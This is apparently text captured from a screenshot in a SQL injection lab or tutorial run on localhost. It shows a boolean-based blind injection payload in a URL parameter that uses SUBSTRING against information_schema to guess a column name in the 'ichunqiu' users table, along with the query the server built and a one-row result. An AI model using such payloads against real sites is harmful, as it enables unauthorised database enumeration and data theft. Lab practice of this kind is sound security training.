 127.0.0.1/sql.php?id=1 and SUBSTRING((select column_name from information_schema.columns where table_schema='ichunqiu' and table_name='users' limit 0,1),1,1)='i'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
select * from users where id = 1 and SUBSTRING((select column_name from information_schema.columns where table_schema='ichunqiu' and table_name='users' limit 0,1),1,1)='i'